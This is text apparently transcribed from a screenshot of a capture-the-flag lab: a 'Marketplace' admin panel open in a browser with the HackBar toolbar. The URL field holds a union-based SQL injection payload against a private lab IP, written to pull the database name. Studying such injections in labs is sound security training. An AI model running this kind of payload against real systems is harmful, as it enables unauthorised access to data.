 The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User marketplace
ID: 1
Is administrator: true
Delete user
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
AD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
://10.10.184.131/admin?user=-4 union select 1,database(),3,4